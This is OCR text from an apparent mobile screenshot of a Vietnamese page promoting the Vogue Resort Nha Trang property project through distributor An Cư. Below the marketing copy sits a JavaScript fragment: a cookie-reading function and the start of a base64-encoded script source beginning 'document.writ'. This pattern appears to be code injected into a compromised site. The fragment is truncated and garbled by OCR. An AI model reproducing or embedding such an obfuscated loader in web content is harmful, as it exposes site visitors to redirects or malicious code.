
cùng với những trải nghiệm 5 sao
– Mua 1 xe hơi được giảm 02% tại các hàng xe do tập
đoàn phân phối ( chưa tính giảm theo chương trình
khuyến mại tại từng thời điểm)
An Cư là chuyên gia
hàng đầu trong lĩnh vực phân phối bất động sản cao
cấp tại Hà Nội và các khu du lịch nghỉ dưỡng đẳng
cấp có vị trí đắc địa, tiềm năng, hân hạnh khi trở
thành đơn vị phân phối độc quyền dự án Vogue
Resort Nha Trang tại miền Bắc.
Với những thông tin
hữu ích được chia sẻ phía trên, An Cư mong rằng sẽ
giúp các chủ đầu tư và các bạn chuyên viên tư vấn
BĐS có thêm điểm nhìn rõ nét và chân thực hơn về
dự án Vogue Resort Nha Trang
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG